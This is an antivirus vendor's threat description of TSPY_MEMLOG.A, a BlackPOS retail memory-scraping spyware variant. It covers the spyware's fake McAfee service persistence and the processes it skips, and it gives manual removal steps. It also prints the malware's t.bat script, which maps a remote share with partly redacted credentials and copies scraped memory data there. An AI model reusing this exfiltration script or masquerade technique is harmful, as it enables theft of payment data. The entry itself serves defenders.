TSPY_MEMLOG.A
Troj/Agent-AING (Sophos), W32/Zbot.QB.gen!Eldorado (FProt), Trojan-FEJZ!B57C5B49DAB6 (McAfee)
Windows 2000, Windows Server 2003, Windows XP (32-bit, 64-bit), Windows Vista (32-bit, 64-bit), Windows 7 (32-bit, 64-bit)


Threat Type: Spyware
Destructiveness: No
Encrypted: No
In the wild: Yes
OVERVIEW

This malware is the new variant of BlackPOS malware that targets certain retail accounts. It also poses as an AV software service for its evasion tactic.
To get a one-glance comprehensive view of the behavior of this Spyware, refer to the Threat Diagram shown below.
This spyware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
TECHNICAL DETAILS
Arrival Details
This spyware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This spyware drops the following component file(s):
- {malware path}\t.bat - deleted after execution
- t:\temp\dotnet\NDP45-KB2737084-x86.exe - contains copied contents of McTrayErrorLogging.dll
- {malware path}\McTrayErrorLogging.dll - contains data from scanned memory
Autostart Technique
This spyware registers itself as a system service to ensure its automatic execution at every system startup by adding the following registry entries:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\mcfmisvc
ImagePath = "{malware path and filename} -service"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\mcfmisvc
DisplayName = "McAfee Framework Management Instrumentation"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\mcfmisvc
ObjectName = "LocalSystem"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\mcfmisvc
Start = "2"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\mcfmisvc
Type = "10"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\mcfmisvc
ErrorControl = "1"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\mcfmisvc
Description = "Provides systems management information to and from McAfee Framework Objects"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\mcfmisvc\Security
Security = "{value}"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\lanmanworkstation
DependOnService = "mcfmisvc"
It registers as a system service to ensure its automatic execution at every system startup by adding the following registry keys:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\mcfmisvc
NOTES:
This spyware may accept any of the following arguments:
- -start
- -stop
- -install
- -uninstall
- -service
It reads the memory of the all running processes except for the following:
- smss.exe
- csrss.exe
- wininit.exe
- services.exe
- lsass.exe
- svchost.exe
- winlogon.exe
- sched.exe
- spoolsv.exe
- System
- conhost.exe
- ctfmon.exe
- wmiprvse.exe
- mdm.exe
- taskmgr.exe
- explorer.exe
- RegSrvc.exe
- firefox.exe
- chrome.exe
The dropped component t.bat copies the contents of McTrayErrorLogging.dll to t:\temp\dotnet\NDP45-KB2737084-x86.exe. It is used to open a shared machine using a specific user to transfer the file. It contains the following commands:
set src=t:\temp\dotnet\NDP45-KB2737084-x86.exe
net use t: \\{BLOCKED}.{BLOCKED}.2.153\d$ {BLOCKED}! /user:{BLOCKED}0.{BLOCKED}4.2.{BLOCKED}3\{BLOCKED}1
if exist %src% (
type McTrayErrorLogging.dll >> t:\temp\dotnet\NDP45-KB2737084-x86.exe.del /F /Q McTrayErrorLogging.dll
)
net use t: /DEL /yes
del /F /Q t.bat
SOLUTION
Step 1
Before doing any scans, Windows XP, Windows Vista, and Windows 7 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Scan your computer with your Trend Micro product and note files detected as TSPY_MEMLOG.A
Step 4
Restart in Safe Mode
Step 5
Delete this registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\mcfmisvc
- ImagePath = "{malware path and filename} -service"
- ImagePath = "{malware path and filename} -service"
Step 6
Delete this registry key
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry. Before you could do this, you must restart in Safe Mode. For instructions on how to do this, you may refer to this page If the preceding step requires you to restart in safe mode, you may proceed to edit the system registry.
- In HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services
- mcfmisvc
- mcfmisvc
Step 7
Search and delete these files
- {malware path}\t.bat
- {malware path}\McTrayErrorLogging.dll
- t:\temp\dotnet\NDP45-KB2737084-x86.exe
Step 8
Restart in normal mode and scan your computer with your Trend Micro product for files detected as TSPY_MEMLOG.A. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check this Knowledge Base page for more information.
Did this description help? Tell us how we did.



